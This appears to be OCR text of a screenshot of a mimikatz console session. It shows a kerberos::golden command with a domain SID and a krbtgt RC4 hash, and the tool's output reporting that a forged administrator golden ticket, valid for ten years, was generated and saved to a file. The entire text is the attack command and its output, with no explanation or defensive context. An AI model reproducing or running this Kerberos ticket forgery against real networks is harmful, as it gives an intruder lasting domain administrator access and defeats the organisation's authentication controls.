 mimikatz # kerberos::golden /admin:administrator /domain:0m0a1.com /sid:S-1-5-21
-910025280-2300208241-3096840473 /krbtgt:a6f37cfac575dfcd463f663dc17675da /ticke
t:adinistrator.kiribi
User      : administrator
Domain    : 0m0a1.com (0M0A1)
SID       : S-1-5-21-910025280-2300208241-3096840473
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a6f37cfac575dfcd463f663dc17675da - rc4_hmac_nt
Lifetime  : 2018/11/1 11:50:20 ; 2028/10/29 11:50:20 ; 2028/10/29 11:50:20
-> Ticket : adinistrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !